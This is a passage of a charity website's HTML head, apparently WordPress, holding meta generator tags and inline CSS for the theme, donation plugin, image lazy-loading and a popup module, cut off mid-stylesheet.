<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style>.navbar-brand img{
			width: 100%;
		}.navbar-brand img{
			height: 100%;
		}</style>		<style>
			/* primary color & background-color */

			/* .btn-outline-default, .btn-outline-default:disabled, .btn-outline-default:hover:disabled, */
			
			.btn-outline-light,
			.btn-default, .btn-default:disabled, .btn-default:hover:disabled{
            	background-color:  rgba(25,41,41,1) !important;
				border-color:	rgba(25,41,41,1) !important;			
            }
			.content-wrap-single > table tbody th a:hover, .wp-block-archives-list li a:hover, .wp-block-archives-list li a:hover + span, .wp-block-archives-list li a:hover, .sidebar-widgets .widget-wrap ul li a:hover + span, .sidebar-widgets .widget-wrap ul li a:hover, .blog-list-categories ul li a:hover,
			.share-this-wrap a:hover,
			.footer-style-3 .give-us-call h4,
			.footer-style-3 .footer-widget-menu ul li a:hover span, .footer-style-3 .footer-widget-menu ul li a:hover i,
			.footer-style-3 .footer-heading,
			.footer-style-3 .social-icons a:hover,
			.icon-box-2 h3,
			footer .ftr-wdgt-2 ul li:hover::before, footer .ftr-wdgt-1 ul li:hover > a, footer .ftr-wdgt-2 ul li:hover > a, footer .ftr-wdgt-1 ul li:hover > span, footer .ftr-wdgt-2 ul li:hover > span,
			.event-wrap .event-details svg, .event-wrap-single .event-details svg,
			.event-wrap-single .date-box,
			.counter-style-box .counter-txt,
			.theme-collapse .toggle:hover,
			.theme-collapse .toggle .icon:hover,
			.theme-collapse .toggle:hover .icon,
			.icons-listing.theme-orange li::before,
			.txt-orange,
			.icon-box-with-img h3,
			.funds-committed .counter,
			.post-category a:hover,
			.event-wrap-alternate .event-details svg,
			.client-testimonial-alternate .client-testimonial-icon .name,
			.navbar-nav .nav-item:hover .nav-link, .navbar-nav .active .nav-link, .navbar-nav .active .nav-link:hover, .navbar-nav .nav-link:hover,
			.dropdown-item:hover,
			.copyright-wrap a, .copyright-wrap span,
			.post-date,
			.post-title a:hover,
			.read-more-line:hover,
			.team-section-wrap h4,
			.skillbar-percent,
			.counter-style-box.small-box .counter-txt,
			.icon-box-with-img .read-more-line,
			.charitable-form-fields .charitable-fieldset a:not(.button),
			.home-second-welcome .icon-box-1 h3,
			.heading-main,			
			.top-bar-right a:hover,
			.causes-wrap .content-wrap h3, .causes-wrap .content-wrap h3 a,
			.top-bar-right .social-icons a:hover{
				color:rgba(25,41,41,1) !important;			
			}
			.pattern-orange,
			.since-year{
				background-color:  rgba(25,41,41,1) !important;
			}
			.single-team .social-icons-team a:hover,
			.breadcrumb-wrap,
			.theme-tabbing.nav-pills .nav-link.active, .theme-tabbing.nav-pills .nav-link:hover,
			.owl-carousel .owl-dot.active span, .owl-controls.clickable .owl-dot:hover span, .owl-carousel .owl-dot:hover span{
				background:  rgba(25,41,41,1) !important;
			}
			.btn-outline-dark,
			.text-md-left .btn-default,
			.btn-outline-default, .btn-outline-default:disabled, .btn-outline-default:hover:disabled{
				color:rgba(25,41,41,1) !important;		
				border-color: rgba(25,41,41,1) !important;		
			}

			/* secondary color & background-color */
			.elementor-2133 .elementor-element.elementor-element-f4c209a .spac-padding .bg-overlay,
			.bg-orange,
			.single-team .social-icons-team a,
			.event-wrap .date-box, .event-wrap-single .date-box,	
			.theme-collapse .toggle .icon,
			.theme-tabbing.nav-pills .nav-link,
			.navbar-nav .nav-item:hover .nav-link, .navbar-nav .active .nav-link, .navbar-nav .active .nav-link:hover, .navbar-nav .nav-link:hover,
			.footer-second,
			.owl-carousel .owl-dot.active span,
			.home-second-donation-form .funds-committed{
				background:  rgba(66,197,222,1) !important;
			}
	


			.bg-overlay.blue,
			.text-md-left .btn-default,
			.btn-primary, .btn-primary:disabled, .btn-primary:hover:disabled,
			.home-style-second.main-banner,
			.home-second-donation-form .form-style {
				background-color:  rgba(66,197,222,1) !important;
			}
			.btn-primary, .btn-primary:disabled, .btn-primary:hover:disabled{
				border-color:rgba(66,197,222,1) !important;
			}
			.our-donators ul li .name,
			footer .ftr-wdgt-1 ul li::before, footer .ftr-wdgt-2 ul li::before, .wp-block-archives-list li::before, .widget-wrap ul li::before,
			.footer-subscribe h3,
			.skillbar-bar,
			.since-year,
			.txt-blue,
			.read-more-line,
			.elementor-2178 .elementor-element.elementor-element-fa377ff .heading-main small,
			.causes-wrap .content-wrap h3 a:hover,
			.icon-box-with-img .read-more-line:hover{
				color:rgba(66,197,222,1) !important;		
			}
			
		
		</style>
	        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.viceversaglobal.com"><link rel="alternate" href="https://www.viceversaglobal.com/wp-json/tribe/events/v1/" />            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            		
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: #F3F3F3 url('https://www.viceversaglobal.com/wp-content/plugins/wp-smushit/app/assets/images/smush-placeholder.png') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
					<link rel="preload" href="https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a {color:;}#charitable-donation-form .charitable-notice {border-color:;}.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#1c535d; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#1c535d; }</style><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">.hustle-ui.module_id_1 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_1  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 10px;padding-left: 10px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 250px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(66,197,222);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 50px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image {background-color: rgb(66,197,222);}.hustle-ui.module_id_1 .hustle-layout .hustle-image {height: 150px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image {max-width: 50%;height: auto;overflow: hidden;flex: 0 0 50%;-ms-flex: 0 0 50%;-webkit-box-flex: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 5px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #42c5de;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #1c535d;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #1c535d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #FFFFFF;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #FFFFFF;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #FFFFFF;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #FFFFFF;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: rgb(66,197,222);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #165E80;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #165E80;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgb(66,197,222);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 10px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 1px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(28,83,93);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #1c535d;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: rgb(170,170,170);}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #5D7380;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #5D7380;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #D43858;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 0px 0px 0px 0px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 10px 0 10px;border-width: 0px 0px 